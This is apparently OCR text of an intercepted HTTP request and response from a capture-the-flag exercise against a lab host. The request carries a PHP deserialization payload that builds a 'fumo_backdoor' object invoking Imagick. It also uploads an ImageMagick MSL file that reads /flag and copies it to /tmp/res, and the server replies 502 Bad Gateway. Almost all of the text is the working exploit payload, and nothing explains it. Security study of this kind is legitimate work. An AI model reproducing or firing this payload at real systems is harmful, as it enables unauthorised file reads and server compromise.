 Request
Pretty Raw Hex
\n
1 POST /?cmd=unserialze&data=
O%3A13%3A%22fumo_backdoor%22%3A4%3A%7Bs%3A4%3A%22pa
th%22%3BN%3Bs%3A4%3A%22argv%22%3Bs%3A17%3A%22vid%3A
msl%3A%2Ftmp%2Fphp%2A%22%3Bs%3A4%3A%22func%22%3Ba%3
A0%3A%7B%7Ds%3A5%3A%22class%22%3Bs%3A7%3A%22imagick
%22%3B%7D HTTP/1.1
2 Host: 192.168.230.144:18080
3 Content-Length: 313
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKqOZjSj0arlHgpur
5
6 ------WebKitFormBoundaryKqOZjSj0arlHgpur
7 Content-Disposition: form-data; name="swarm";
filename="swarm.msl"
8 Content-Type: application/octet-stream
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <image>
12 <read filename="mvg:/flag"/>
13 <write filename="/tmp/res"/>
14 </image>
15 ------WebKitFormBoundaryKqOZjSj0arlHgpur--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.21.5
3 Date: Fri, 27 Oct 2023 03:31:41 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.21.5
</center>
13 </body>
14 </html>
15